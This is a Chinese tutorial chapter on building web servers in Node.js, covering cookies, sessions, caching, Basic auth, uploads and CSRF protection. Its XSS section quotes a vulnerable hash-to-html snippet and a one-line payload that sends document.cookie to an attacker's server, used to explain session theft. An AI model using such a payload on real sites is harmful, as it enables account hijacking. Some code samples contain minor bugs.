前言
web到目前为止走过了1.0、2.0、移动互联网、本地应用化几个阶段,这使得js变得炙手可热,许多原来在server端实现的需求,现在可以在mv*的架构下在前端实现,加之node的大获成功,让前、后端的概念趋于一统。
在后端,有各种框架,如structs、codeigniter、rails、django、web.py,在前端,也有backbone、knockout.js、angular.js、meteor等,另外node也有connect、express、koa、koa2、Meteor。
本章的内容,就是全方位的介绍在nodejs下如何进行web开发和注意事项
基础功能
node是一个非常好的语言,因为,它够底层(例如node的模型,就与网络协议十分相似),可以让早期接触的程序员,了解到更多的底层技术细节。
本章将从http模块中服务器端的request事件开始分析,request事件发生于网络连接建立的这一整个过程之中,首先,客户端向服务器端发送报文,然后,服务器端解析报文,并从解析的报文中发现http请求的报文头。系统调用已经准备好的ServerRequest和ServerResponse对象,之后分别操作请求和响应报文,我们看看如下代码:
var http = require('http');
http.createServer(function (req, res) {
res.writeHead(200, { 'Content-Type': 'text/plain' });
res.end('Hello World\n');
}).listen(1337, '127.0.0.1');
console.log('Server running at http://127.0.0.1:1337/');
但是对于一个真正的web应用,这些远远不够,在具体业务中,我们需要:
1.请求方法的判断
2.URL的路径解析
3.URL中查询字符串解析
4.Cookie的解析
5.Basic认证
6.表单数据的解析
7.任意格式文件的上传处理
8.session会话需求
为了理解这一切的实现,我们从下边这个函数入手,开始分析:
function (req, res) {
res.writeHead(200, { 'Content-Type': 'text/plain' });
res.end();
}
同时,在开始具体业务前,需要为业务预处理一些细节,这些细节将会挂载在req或者res对象上,供业务代码使用。
请求方法
在WEB中,请求方法有GET、POST、HEAD、DELETE、PUT、CONNECT等,请求方法是请求报文头的第一行的第一个大写单词,下方展示了一个请求报文头,可以清晰的看见GET这个请求方法。
GET /path?foo=bar HTTP/1.1
User-Agent: curl/7.24.0 (x86_64-apple-darwin12.0) libcurl/7.24.0 OpenSSL/0.9.8r zlib/1.2.5
Host: 127.0.0.1:1337
Accept: */*
HTTP_Parser在解析请求报文的时候,将报文头抽取出来,设置为req.method,在RESTful风格的web服务中,这个请求方法非常重要,因为,通过method的值来决定资源的操作行为,PUT代表新建一个资源,POST表示要更新一个资源,GET表示查看一个资源,DELETE表示删除一个资源。利用RESTful风格书写代码是一种化繁为简的思维,也可以称之为路由思维,或者分发思维。如果自己写代码的话,是下面这个样子的,使用express就是另外一个样子。
function (req, res) {
switch (req.method) {
case 'POST':
update(req, res);
break;
case 'DELETE':
remove(req, res);
break;
case 'PUT':
create(req, res);
break;
case 'GET':
default:
get(req, res);
}
}
RESTful风格代表了一种根据请求方法将复杂的业务逻辑分发的一种思路,通过这种思路可以化繁为简。
路径解析
路径部分存在于报文头的第一行的第二部分
GET /path?foo=bar HTTP/1.1
HTTP_Parser将其解析为req.url,一般而言完整的URL地址是这样婶的:
http://user:[email protected]:8080/p/a/t/h?query=string#hash
在浏览器的地址栏输入这个url后,浏览器(也就是http的客户端代理程序,我们俗称为浏览器)会将这个地址解析为报文,将路径和查询部分放在报文的第一行,hash部分是会被丢弃的,不会存在于报文的任何地方。
最常见的的根据路径进行业务处理的是静态文件服务器,它会根据路径去查找磁盘中的文件,然后将其响应给客户端:
function (req, res) {
var pathname = url.parse(req.url).pathname;
fs.readFile(path.join(ROOT, pathname), function (err, file) {
if (err) {
res.writeHead(404);
res.end('找不到相关文件。--');
return;
}
res.writeHead(200);
res.end(file);
});
}
还有一种比较常见的分发场景是根据路径来选择控制器,它预设路径为控制器和行为的组合,无须额外配置路由信息:(另外,这个路径还可以成为参数路径,或者短路径)
/controller/action/a/b/c
这里controller会对应到一个控制器,action对应到控制器的行为,剩余的值会做为参数进行别的判断,我们用下方的代码来实现这一设想。(express或者koa给了更好的解决办法,因此,本章内容只是从一个更低的角度来分析问题,大家一定要使用和阅读比较成熟的框架)
function (req, res) {
var pathname = url.parse(req.url).pathname;
var paths = pathname.split('/');
var controller = paths[1] || 'index';
var action = paths[2] || 'index';
var args = paths.slice(3);
if (handles[controller] && handles[controller][action]) {
handles[controller][action].apply(null, [req, res].concat(args));
} else {
res.writeHead(500);
res.end('找不到响应控制器');
}
}
然后,我们只负责业务的核心部分就可以了
handles.index = {};
handles.index.index = function (req, res, foo, bar) {
res.writeHead(200);
res.end(foo);
};
查询字符串
查询字符串位于路径之后,在地址栏中?后边的就是查询字符串(这个字符串会在?后,跟随路径,形成请求报文的第二部分)。node提供了querystring模块来处理这部分的数据。
var url = require('url');
var querystring = require('querystring');
var query = querystring.parse(url.parse(req.url).query);
//更简洁的方法是给url.parse()传递参数
var query = url.parse(req.url, true).query;
这个方法会将foo=bar&baz=val转换为json格式
{
foo: 'bar',
baz: 'val'
}
查询字符串会被挂载在req.query上,如果查询字符串出现两个相同的字符,如: foo=bar&foo=baz,那么返回的json就会是一个数组。
{
foo: ['bar', 'baz']
}
注意:此处需要进行判断,判断是数组还是字符串,防止TypeError的异常产生
Cookie
http是一个无状态的协议,现实中的业务却是需要有状态的,否则无法区分用户之间的身份。那么,我们该如何标识和认证一个用户呢?最早的方案就是cookie,cookie能够记录浏览器与客户端之间的状态,用来判断用户是否第一次访问网站。因为,cookie的特殊性,它是由浏览器和服务器共同协作实现的规范。
cookie的处理分为如下几步:
1.服务器向客户服务发送cookie
2.浏览器将cookie保存
3.之后每次浏览器都会将cookie发送给服务器,服务器端再进行校验
客户端发送的cookie在请求报文的cookie字段之中,我们可以通过curl来构造cookie
curl -v -H "Cookie: foo=bar; baz=val" "http://127.0.0.1:1337/path?foo=bar&foo=baz"
HTTP_Parser会将所有的报文字段解析到req.headers上,那么cookie就是req.headers.cookie了。根据规范,cookie的格式是key=value;key2=value2的形式,我们可以这样解析cookie
var parseCookie = function (cookie) {
var cookies = {};
if (!cookie) {
return cookies;
}
var list = cookie.split(';');
for (var i = 0; i < list.length; i++) {
var pair = list[i].split('=');
cookies[pair[0].trim()] = pair[1];
}
return cookies;
};
为了方便使用,我们将其挂载在req对象上
function (req, res) {
req.cookies = parseCookie(req.headers.cookie);
hande(req, res);
}
然后业务逻辑代码就可以判断了
var handle = function (req, res) {
res.writeHead(200);
if (!req.cookies.isVisit) {
res.end('欢迎第一次访问网站 ');
} else {
// TODO
}
};
任何请求报文中,如果cookie值没有isVisit,都会收到第一次来到动物园,这样的响应。(if (!req.cookies.isVisit))
告知客户端是通过响应报文实现的,响应的cookie值在set-cookie字段中,他的格式与请求中的格式不太相同,规范中对它的定义如下:
Set-Cookie: name=value; Path=/; Expires=Sun, 23-Apr-23 09:01:35 GMT; Domain=.domain.com;
name = value是必选字段,其他为可选字段。必选字段很好理解,接下来,我们说一下可选字段:
| 可选字段 | 说明 |
|---|---|
| path | 表示这个cookie影响的路径,当前访问的路径不满足该匹配时,浏览器则不发送这个cookie |
| expores、max-age | 用来告知浏览器这个cookie何时过期的,如果不设置该选项,在关闭浏览器时,会丢失掉这个cookie,如果设置过期时间,浏览器将会把cookie内容写入到磁盘中,并保存,下次打开浏览器,该cookie依旧有效。expires是一个utc格式的时间字符串,告知浏览器此cookie何时将过期,max-age则告知浏览器,此cookie多久后将过期。expires会在浏览器时间设置和服务器时间设置不一致时,存在过期偏差。因此,一般用max-age会相对准确。 |
| HttpOnly | 告知浏览器不允许通过脚本document.cookie去更改这个cookie值,也就是document.cookie不可见,但是,在http请求的过程中,依然会发送这个cookie到服务器端。 |
| secure | 当secure = true时,创建的cookie只在https连接中,被浏览器传递到服务器端进行会话验证,如果http连接,则不会传递。因此,增加了被窃听的难度。 |
上边已经介绍了Cookie在报文同中的具体格式,下面,我们将Cookie序列化成符合规范的字符串,相关代码如下:
var serialize = function (name, val, opt) {
var pairs = [name + '=' + encode(val)];
opt = opt || {};
if (opt.maxAge) pairs.push('Max-Age=' + opt.maxAge);
if (opt.domain) pairs.push('Domain=' + opt.domain);
if (opt.path) pairs.push('Path=' + opt.path);
if (opt.expires) pairs.push('Expires=' + opt.expires.toUTCString());
if (opt.httpOnly) pairs.push('HttpOnly');
if (opt.secure) pairs.push('Secure');
return pairs.join('; ');
};
然后,我们修改一下判断用户状态的代码:
var handle = function (req, res) {
if (!req.cookies.isVisit) {
res.setHeader('Set-Cookie', serialize('isVisit', '1'));
res.writeHead(200);
res.end('欢迎第一次来 ');
} else {
res.writeHead(200);
res.end('欢迎再次来 ');
}
};
客户端收到这个带set-cookie的响应后,在之后的请求时,会在cookie字段中带上这个值,我们还可以设置多个cookie值,也就是为set-cookie赋值一个数组:
res.setHeader('Set-Cookie', [serialize('foo', 'bar'), serialize('baz', 'val')]);
如果是数组的话,将在报文中形成两条set-cookie字段:
Set-Cookie: foo=bar; Path=/; Expires=Sun, 23-Apr-23 09:01:35 GMT; Domain=.domain.com;
Set-Cookie: baz=val; Path=/; Expires=Sun, 23-Apr-23 09:01:35 GMT; Domain=.domain.com;
cookie的性能影响
由于cookie的机制,因此,当cookie过多时,会导致报文头较大,由于大多数cookie不需要每次都上传,因此,除非cookie过期,否则会造成带宽的浪费。
在YSlow的性能优化规则中,有关于cookie优化的建议:
1.减小cookie的大小,切记不要在路由根节点设置cookie,因为这将造成该路径下的全部请求都会带上这些cookie,同时,静态文件的业务不关心状态,因此,cookie在静态文件服务下,是没有用处,请不要为静态服务设置cookie。
2.为静态组件使用不同的域名,cookie作用于相同的路由,因此,设定不同的域名,可以防止cookie被上传。
3.减少dns查询,这个可以基于浏览器的dns缓存来协助。
注意:上边的第2条和第3条是互斥条款。因此,必须要使用浏览器缓存,来缓存dns,以弱化第三条的影响。
cookie的不安全性
cookie可以在浏览器端,通过js进行修改,通过调用document.cookie来请求cookie并篡改。第三方广告或者统计脚本,就是这样做的。所以,不要轻信别人的脚本。
session
cookie存在各种问题,例如体积大、不安全,为了解决cookie的这些问题,session应运而生,session只保存在服务器端,客户端无法修改,因此,安全性和数据传递都被保护。
我们如何利用session将客户和服务器中的数据一一对应起来呢?我们来看一下cookie的解决方案,然后再来比较session的
实现1.基于cookie来实现用户和数据的映射
虽然将所以数据都放在cookie中不可取,但是将口令放在cookie中还是可以的,因为口令一旦被篡改,就丢失了映射关系,也无法修改服务器端存在的数据了。并且,session的有效期通常较短,普通的设置是20分钟,如果在20分钟内客户端和服务器端没有交互产生,服务器端就将数据删除。由于数据过期时间较短,且在服务器端存储数据,因此,安全性相对较高。那么口令是如何产生的呢?一旦服务器端启用了session,它将约定一个键值作为session的口令,这个值可以随意约定,比如connect默认采用connect_uid,tomcat采用jsessionid等,一旦服务器检测到用户请求,cookie中没有携带该值,他就会之生成一个值,这个值是唯一且不重复的值,并设定超时时间。以下为生成session的代码:
var sessions = {};
var key = 'session_id';
var EXPIRES = 20 * 60 * 1000;
var generate = function () {
var session = {};
session.id = (new Date()).getTime() + Math.random();
session.cookie = {
expire: (new Date()).getTime() + EXPIRES
};
sessions[session.id] = session;
return session;
};
每个请求到来时,检查cookie中的口令与服务器端的数据,如果过期,就重新生成,我们来看一下代码:
function (req, res) {
var id = req.cookies[key];
if (!id) {
req.session = generate();
} else {
var session = sessions[id];
if (session) {
if (session.cookie.expire > (new Date()).getTime()) {
//更新超时时间
session.cookie.expire = (new Date()).getTime() + EXPIRES;
req.session = session;
} else {
// 超时了,删除旧的数据,并重新生成
delete sessions[id];
req.session = generate();
}
} else {
// 如果session过期或口令不对,重新生成session
req.session = generate();
}
}
handle(req, res);
}
生成新的session后,还要响应给客户端,以便下次请求时,能够对应服务器端的数据。这里我们使用hack响应对象的writeHead()方法,在它的内部注入设置Cookie的逻辑:
var writeHead = res.writeHead;
res.writeHead = function () {
var cookies = res.getHeader('Set-Cookie');
var session = serialize('Set-Cookie', req.session.id);
cookies = Array.isArray(cookies) ? cookies.concat(session) : [cookies, session];
res.setHeader('Set-Cookie', cookies);
return writeHead.apply(this, arguments);
};
然后,我们就可以使用session来维护用户和服务器的关系了。
var handle = function (req, res) {
if (!req.session.isVisit) {
res.session.isVisit = true;
res.writeHead(200);
res.end('欢迎第一次到来 ');
} else {
res.writeHead(200);
res.end('欢迎再次到来 ');
}
};
当然,session是基于Cookie实现的,如果禁用了cookie,则将无法使用session。
实现2.通过查询字符串来实现浏览器端和服务器端数据的对应
它的原理是检查请求的查询字符串,如果没值,会先生成新的带值的URL:
var getURL = function (_url, key, value) {
var obj = url.parse(_url, true);
obj.query[key] = value;
return url.format(obj);
};
然后形成跳转,让客户端重新发起请求:
function (req, res) {
var redirect = function (url) {
res.setHeader('Location', url);
res.writeHead(302);
res.end();
};
var id = req.query[key];
if (!id) {
var session = generate();
redirect(getURL(req.url, key, session.id));
} else {
var session = sessions[id];
if (session) {
if (session.cookie.expire > (new Date()).getTime()) {
// 更新超时时间
session.cookie.expire = (new Date()).getTime() + EXPIRES;
req.session = session;
handle(req, res);
} else {
// 超时了,删除旧的数据,并重新生成
delete sessions[id];
var session = generate();
redirect(getURL(req.url, key, session.id));
}
} else {
// 如果session过期或者口令不对,重新生成session
var session = generate();
redirect(getURL(req.url, key, session.id));
}
}
}
用户访问某URL时,如果服务器发现查询字符串中不带session_id参数,就会将用户跳转到url?session_id=xxxxxxx这样一个类似的地址。如果浏览器收到302状态码和Location报文头,就会重新发起新的请求:
< HTTP/1.1 302 Moved Temporarily
< Location: /pathname?session_id=12344567
这样,新的请求到来时,就能通过Session的检查,除非内存中的数据过期。
特别提示:
有的服务器在客户端禁用cookie,会采用这种方案实现退化,通过这种方案,无须在响应时设置cookie,但是这种方案带来的风险远大于基于cookie实现的风险,因为,要将地址栏中的地址发给另外一个人,那么他就拥有跟你相同的身份,Cookie的方案在换了浏览器或者电脑后,无法生效,相对安全。(另外,还有一种处理session的方式,利用http请求头中的ETag,大家可以自行google)
session与内存
在node下,对于内存的使用存在限制,session直接存在内存中,会使内存持续增大,限制性能。另外,多个node进程间可能不能直接共享内存,用户的session可能会错乱。为了解决问题,我们通常使用Redis等来存储session数据。(node与redis缓存使用长连接,而非http这种短连接,握手导致的延迟只影响初始化一次,因此,使用redis方案,往往比使用内存还要高效。如果将redis缓存方在跟node实例相同的机器上,那么网络延迟的影响将更小)。我们来看看实现的业务代码:
function (req, res) {
var id = req.cookies[key];
if (!id) {
req.session = generate();
handle(req, res);
} else {
store.get(id, function (err, session) {
if (session) {
if (session.cookie.expire > (new Date()).getTime()) {
// 更新超时时间
session.cookie.expire = (new Date()).getTime() + EXPIRES;
req.session = session;
} else {
// 超时了,删除旧的数据,并重新生成
delete sessions[id];
req.session = generate();
}
} else {
// 如果session过期或口令不对,重新生成session
req.session = generate();
}
handle(req, res);
});
}
}
在响应时,将新的session保存回缓存中:
var writeHead = res.writeHead;
res.writeHead = function () {
var cookies = res.getHeader('Set-Cookie');
var session = serialize('Set-Cookie', req.session.id);
cookies = Array.isArray(cookies) ? cookies.concat(session) : [cookies, session];
res.setHeader('Set-Cookie', cookies);
// 保存回缓存
store.save(req.session);
return writeHead.apply(this, arguments);
};
session与安全
通过上文我们已经知道,session的口令保存在浏览器(基于cookie或者查询字符串的形式都是将口令保存于浏览器),因此,会存在session口令被盗用的情况。当web应用的用户十分多,自行设计的随机算法的口令值就有理论机会命中有效的口令值。一旦口令被伪造,服务器端的数据也可能间接被利用,这里提到的session的安全,就主要指如何让这一口令更加安全。
有一种方法是将这个口令通过私钥加密进行签名,使得伪造的成本较高。客户端尽管可以伪造口令值,但是由于不知道私钥值,签名信息很难伪造。如此,我们只要在响应时将口令和签名进行对比,如果签名非法,我们将服务器端的数据立即过期即可,如下所示:
// 将值通过私钥签名,由.分割原值和签名
var sign = function (val, secret) {
return val + '.' + crypto
.createHmac('sha256', secret)
.update(val)
.digest('base64')
.replace(/\=+$/, '');
};
在响应时,设置session值到cookie中或者跳转URL中,如下所示:
var val = sign(req.sessionID, secret);
res.setHeader('Set-Cookie', cookie.serialize(key, val));
接收请求时,检查签名,如下所示:
//取出口令部分进行签名,对比用户提交的值
var unsign = function (val, secret) {
var str = val.slice(0, val.lastIndexOf('.'));
return sign(str, secret) == val ? str : false;
};
这样一来,即使攻击者知道口令中.号前的值是服务器端session的id值,只要不知道secret私钥的值,就无法伪造签名信息,以此实现对session的保护。该方法被connect中间件所使用,保护好私钥,就是在保障自己web应用的安全。
当然,将口令进行签名是一个很好的解决方案,但是如果攻击者通过某种方式获取了一个真实的口令和签名,他就能实现身份的伪造了,一种方案是将客户端的某些独有信息与口令作为原值,然后签名,这样攻击者一旦不在原始的客户端上进行访问,就会导致签名失败。这些独有信息包括用户IP和用户代理(user agent)
但是,原始用户与攻击者之间也存在上述信息相同的可能性,如局域网出口IP相同,相同的客户端信息等,不过纳入这些考虑能提高安全性。
通常而言,将口令存储于cookie中不容易被他人获取,但是,一些别的漏洞可能导致这个口令被泄漏,典型的有xss漏洞,下面简单介绍一下如何通过xss拿到用户的口令,实现伪造:
xss漏洞
xss = cross site scripting ,也就是跨站脚本攻击。xss漏洞可以让别的脚本进行执行,形成这个问题的主要原因多数是用户的输入没有被转义,而被直接执行。
下面是某个网站的前端脚本,它会将url hash中的值设置到页面中,以实现某种逻辑:
$('#box').html(location.hash.replace('#', ''));
攻击者在发现这里的漏洞后,构造了这样的URL:
http://a.com/pathname#
为了不让受害者直接发现这段url中的猫腻,它可能会通过url压缩成一个短网址,如下所示:
http://t.cn/fasdlfj
// 或者再次压缩
http://url.cn/fasdlfb
然后将最终的短网址发给某个登录的在线用户。这样一来,这段hash中的脚本将会在这个用户的浏览器中执行,而这段脚本中的内容如下所示:
location.href = "http://c.com/?" + document.cookie;
这段代码将该用户的cookie提交给了c.com站点,这个站点就是攻击者的服务器,他也就能拿到该用户的session口令,然后他在客户端中用这个口令伪造cookie,从而实现了伪造用户的身份。如果该用户是网站管理员,就可能造成极大的危害。在这个案例中,如果口令中有用户的客户端信息的签名,即使口令被泄漏,除非攻击者与用户客户端完全相同,否则不能实现伪造。
缓存
缓存的用处是节省不必要的输出,也就是缓存我们的静态资源(html、js、css),我们看一下提高性能的几条YSlow原则:
1.添加Expires或cache-control到报文头中
2.配置ETags
3.让Ajax可缓存
接下来我们将展开这几条规则的来源,如何让浏览器缓存我们的静态资源,这也是一个需要由服务器与浏览器共同协作来完成的事。RFC 2616规范对此有一定的描述,只有遵循约定,整个缓存机制才能有效建立。通常来说,post、delete、put这类带行为性的请求操作一般不做任何缓存,大多数缓存只应用在get请求中。使用缓存的流程如下:

简单来讲,本地没有文件时,浏览器必然会请求服务器端的内容,并将这部分内容放置在本地的某个缓存目录中。在第二次请求时,它将对本地文件进行检查,如果不能确定这份本地文件是否可以直接使用,它将会发起一次条件请求。所谓条件请求,就是在普通的get请求报文中,附带If-Modified-Since字段,如下所示:
If-Modified-Since: Sun, 03 Feb 2013 06:01:12 GMT
它将询问服务器是否有更新的版本,本地文件的最后修改时间。如果服务器端没有新的版本,只需响应一个304状态码,客户端就使用本地版本。如果服务器端有新的版本,就将新的内容发送给客户端,客户端放弃本地版本,代码如下:
var handle = function (req, res) {
fs.stat(filename, function (err, stat) {
var lastModified = stat.mtime.toUTCString();
if (lastModified === req.headers['if-modified-since']) {
res.writeHead(304, "Not Modified");
res.end();
} else {
fs.readFile(filename, function (err, file) {
var lastModified = stat.mtime.toUTCString();
res.setHeader("Last-Modified", lastModified);
res.writeHead(200, "Ok");
res.end(file);
});
}
});
};
这里的条件请求采用时间戳的方式实现,但是时间戳有一些缺陷存在。
1.文件的时间戳改动但内容并不一定改动
2.时间戳只能精确到秒级别,更新频繁的内容将无法生效
为此,http1.1中引入了ETag来解决这个问题,ETag的全称是Entity Tag,由服务器端生成,服务器端可以决定它的生成规则,如果根据文件内容生成散列值,那么条件请求将不会受到时间戳改动造成的带宽浪费。下面是根据内容生成散列值的方法:
var getHash = function (str) {
var shasum = crypto.createHash('sha1');
return shasum.update(str).digest('base64');
};
这种方式与If-Modified-Since/Last-Modified不同的是,ETag的请求和响应是If-None-Match/ETag的:
var handle = function (req, res) {
fs.readFile(filename, function (err, file) {
var hash = getHash(file);
var noneMatch = req.headers['if-none-match'];
if (hash === noneMatch) {
res.writeHead(304, "Not Modified");
res.end();
} else {
res.setHeader("ETag", hash);
res.writeHead(200, "Ok");
res.end(file);
}
});
};
浏览器在收到ETag:‘83-1359871272000’这样的响应后,在下次的请求中,会将其放置在请求头中:If-None-Match:"83-1359871272000"
尽管条件请求可以在文件内容没有修改的情况下节省带宽,但是它依然会发起一个http请求,使得客户端依然会华一定时间来等待响应。可见最好的方案就是连条件请求都不用发起,那么我们如何做呢?我们可以使用服务器端程序在响应内容时,让浏览器明确地将内容缓存起来。也就是在响应里设置Expires或Catche-Control头,浏览器根据该值进行缓存。
在http1.0时期,在服务器端设置expires可以告知浏览器要缓存文件的内容:
var handle = function (req, res) {
fs.readFile(filename, function (err, file) {
var expires = new Date();
expires.setTime(expires.getTime() + 10 * 365 * 24 * 60 * 60 * 1000);
res.setHeader("Expires", expires.toUTCString());
res.writeHead(200, "Ok");
res.end(file);
});
};
expires是一个GMT格式的时间字符串,浏览器在接到这个过期值后,只要本地还存在这个缓存文件,在到期时间之前它都不会再发起请求。
YUI3的CDN实践是缓存文件在10年后过期,但是expires存在时间误差,也是就浏览器和服务器之间的时间不同步,造成缓存提前过期或者缓存没有被清除的情况出现。因此,cache-control就作为一种解决方案出现了:
var handle = function (req, res) {
fs.readFile(filename, function (err, file) {
res.setHeader("Cache-Control", "max-age=" + 10 * 365 * 24 * 60 * 60 * 1000);
res.writeHead(200, "Ok");
res.end(file);
});
};
cache-control通过设置max-age值,来控制内存。这个是一个过期最大时间,不需要与服务器时间同步。另外,cache-control还可以设置public、private、no-cache、no-store等能够精确控制缓存的选项。
由于http1.0不支持max-age,因此,需要对两种缓存都做支持,如果,浏览器支持max-age,那么,max-age会覆盖expires的值。
清除缓存:
缓存可以帮助节省带宽,但是,如果服务器更新了内容,那么又无法通知浏览器更新,因此,我们要为缓存添加版本号,也就是在url中添加版本号。做法如下:
1.每次发布,路径中都跟随web应用的版本号:http://url.com/?v=20130501
2.每次发布,路径中都跟随该文件内容的hash值: http://url.com/?hash=afadfadwe
大体来说,根据文件内容的hash值进行缓存淘汰会更加高效,因为文件内容不一定随着web应用的版本而更新,而内容没有更新时,版本号的改动导致的更新毫无意义,因此,以文件内容形成的hash值更精准。
Basic认证
Basic认证是基于用户名和密码的一种身份认证方式,不是业务上的登录操作,是一种基于浏览器的认证方法。如果一个页面需要basic认证,它会检查请求报文头中的Authorization字段的内容,该字段的认证方式和加密值构成:
$ curl -v "http://user:[email protected]/"
> GET / HTTP/1.1
> Authorization: Basic dXNlcjpwYXNz
> User-Agent: curl/7.24.0 (x86_64-apple-darwin12.0) libcurl/7.24.0 OpenSSL/0.9.8r zlib/1.2.5
> Host: www.baidu.com
> Accept: */*
在Basic认证中,它会将用户和密码部分组合:username:password,然后进行base64编码:
var encode = function (username, password) {
return new Buffer(username + ':' + password).toString('base64');
};
如果用户首次访问该网页,url中也没有认证内容,那么浏览器会响应一个401未授权状态码:
function (req, res) {
var auth = req.headers['authorization'] || '';
var parts = auth.split(' ');
var method = parts[0] || ''; // Basic
var encoded = parts[1] || ''; // dXNlcjpwYXNz
var decoded = new Buffer(encoded, 'base64').toString('utf-8').split(":");
var user = decoded[0]; // user
var pass = decoded[1]; // pass
if (!checkUser(user, pass)) {
res.setHeader('WWW-Authenticate', 'Basic realm="Secure Area"');
res.writeHead(401);
res.end();
} else {
handle(req, res);
}
}
如果未认证,浏览器会弹出对话框:

当认证通过,服务器端响应200状态码后,浏览器会保存用户名和密码口令,在后续的请求中都携带Authorization信息。
basic认证是以base64加密后的明文方式在网上传输的,安全性较低,因此,建议配合https使用,为了改进basic认证,在rfc 2069规范中,提出了摘要访问认证,加入了服务器端随机数来保护认证过程,大家可以自行google。
数据上传
上一节的内容基本上都是操作http请求报文头的,进一步说,更多的都是适用于get请求的,头部报文中的内容已经能够让服务器端进行大多数业务逻辑操作了,但是单纯的头部报文无法携带大量的数据,在业务中,我们往往需要接收一些数据,比如表单提交、文件提交、json上传、xml上传等。
node的http模块只对http报文的头部进行了解析,然后触发request事件。如果请求中还带有内容部分(如:post请求,它具有报头和内容),内容部分需要用户自行接收和解析。通过报头的Transfer
-Encoding或Content-Length即可判断请求中是否带有内容:
var hasBody = function(req) {
return 'transfer-encoding' in req.headers || 'content-length' in req.headers;
};
在http_parser解析报头结束后,报文内容部分会通过data事件触发,我们只需以流的方式处理即可:
function (req, res) {
if (hasBody(req)) {
var buffers = [];
req.on('data', function (chunk) {
buffers.push(chunk);
});
req.on('end', function () {
req.rawBody = Buffer.concat(buffers).toString();
handle(req, res);
});
} else {
handle(req, res);
}
}
接收到的buffer列表将会转化为一个buffer对象,在转码为字符串,然后挂载在req.rawBody上。
表单数据
我们看看比较常见的表单数据处理:
默认的表单提交,请求头中的content-type字段值为application/x-www-form-urlencoded:
Content-Type: application/x-www-form-urlencoded
报文体的内容跟查询字符串相同,例如:foo=bar&baz=val
我们可以使用querystring来解析一下,并将数据挂载到body上(挂载在哪里都不重要,这个body是协议的约定):
var handle = function (req, res) {
if (req.headers['content-type'] === 'application/x-www-form-urlencoded') {
req.body = querystring.parse(req.rawBody);
}
todo(req, res);
};
其他格式
根据content-type来区分数据编解码的类型:content-type=application/json或者content-type=application/xml。
注意:content-type还可以附带编码信息,Content-Type: application/json; charset=utf-8,我们通过下边的程序进行区分:
var mime = function (req) {
var str = req.headers['content-type'] || '';
return str.split(';')[0];
};
json
解析并响应json
var handle = function (req, res) {
if (mime(req) === 'application/json') {
try {
req.body = JSON.parse(req.rawBody);
} catch (e) {
// 异常内容,响应Bad request
res.writeHead(400);
res.end('Invalid JSON');
return;
}
}
todo(req, res);
};
xml
解析并响应xml,使用外部库xml2js
var xml2js = require('xml2js');
var handle = function (req, res) {
if (mime(req) === 'application/xml') {
xml2js.parseString(req.rawBody, function (err, xml) {
if (err) {
// 异常内容,响应Bad request
res.writeHead(400);
res.end('Invalid XML');
return;
}
req.body = xml;
todo(req, res);
});
}
};
附件上传
默认表单数据为urlencoded编码格式,带文件类型(file类型)的表单,需要指定enctype = multipart/form-data:
此时,浏览器构造报文头的动作就不一样了:
Content-Type: multipart/form-data; boundary=AaB03x
Content-Length: 18231
其中,boundary=AaB03x指定的是每部分内容的分界符,AaB03x是随机生成的一段字符串,报文体的内容将通过在它前面添加--进行分割,报文结束时,在它的前后都加上--表示结束。content-length表示报文体的实际长度。
我们接下来比较一下,先看看普通表单生成的报文体是什么样子的:
--AaB03x\r\n
Content-Disposition: form-data; name="username"\r\n
\r\n
Jackson Tian\r\n
我们再以传输x.js文件为例,来看看文件类型的报文头样式:
--AaB03x\r\n
Content-Disposition: form-data; name="file"; filename="x.js"\r\n
Content-Type: application/javascript\r\n
\r\n
... contents of x.js ...
--AaB03x--
我们来增加不同类型数据的判断:
function (req, res) {
if (hasBody(req)) {
var done = function () {
handle(req, res);
};
if (mime(req) === 'application/json') {
parseJSON(req, done);
} else if (mime(req) === 'application/xml') {
parseXML(req, done);
} else if (mime(req) === 'multipart/form-data') {
parseMultipart(req, done);
}
} else {
handle(req, res);
}
}
formidable模块
文件上传是现在的web应用非常常见的业务类型(例如,图片上传)
因此,我们使用formidable模块来处理这种业务。
var formidable = require('formidable');
function (req, res) {
if (hasBody(req)) {
if (mime(req) === 'multipart/form-data') {
var form = new formidable.IncomingForm();
form.parse(req, function (err, fields, files) {
req.body = fields;
req.files = files;
handle(req, res);
});
}
} else {
handle(req, res);
}
}
我们可以看到,body接收的是fields字段,files接收的是files字段
数据上传与安全
由于node是基于js书写的,因此,前端代码可以向node注入js文件,来动态执行,这看起来非常可怕。在此,我们要来说说安全的问题,主要涉及内存和CSRF。
内存
攻击者可以提交大量数据,然后吃光让服务器端的内存。因此,我们需要解决此类问题:
1.限制上传内容的大小,一旦超过限制,停止接收数据,并响应400状态码。
2.通过流式解析,将数据流导向磁盘中,node只保留文件路径等小数据。(我们基于connect中间件来进行上传数据量的限制,先判断content-length,然后,再每次读数据,判断数据大小)
var bytes = 1024;
function (req, res) {
var received = 0,
var len = req.headers['content-length'] ? parseInt(req.headers['content-length'], 10) : null;
// 如果内容超过长度限制,返回请求实体过长的状态码
if (len && len > bytes) {
res.writeHead(413);
res.end();
return;
}
// limit
req.on('data', function (chunk) {
received += chunk.length;
if (received > bytes) {
// 停止接收数据,触发end()
req.destroy();
}
});
handle(req, res);
};
CSRF
CSRF = Cross-Site Request Forgery,跨站请求伪造。前文提及了服务器端与客户端通过cookie来标识和认证用户,然后通过session来完成用户的认证。CSRF可以在不知道session_id的前提下,完成攻击行为。
我们通过一个留言程序来了解这种攻击行为:
function (req, res) {
var content = req.body.content || '';
var username = req.session.username;
var feedback = {
username: username,
content: content,
updatedAt: Date.now()
};
db.save(feedback, function (err) {
res.writeHead(200);
res.end('Ok');
});
}
此时,攻击者发现了这个漏洞,然后再另外一个网站构造一个表单提交:
攻击者只需要引诱已经登录的用户访问这个网站就可以获得用户的session了,服务器程序,根本无法判断是不同的网站发出的请求。这样,攻击就完成了,如果是转账接口的话,那将非常危险。
解决CSRF提交数据,可以通过添加随机值的方式进行,也就是为每个请求的用户,在session中赋予一个随机值:
var generateRandom = function (len) {
return crypto.randomBytes(Math.ceil(len * 3 / 4))
.toString('base64')
.slice(0, len);
};
-------------------
var token = req.session._csrf || (req.session._csrf = generateRandom(24));
页面渲染过程中,将这个_csrf值告知前端:
由于该值是一个随机值,攻击者构造出相同的随机值难度相当大,所以,只需要在接收端做一次校验就能轻松防止csrf
function (req, res) {
var token = req.session._csrf || (req.session._csrf = generateRandom(24));
var _csrf = req.body._csrf;
if (token !== _csrf) {
res.writeHead(403);
res.end("禁止访问");
} else {
handle(req, res);
}
}
路由解析
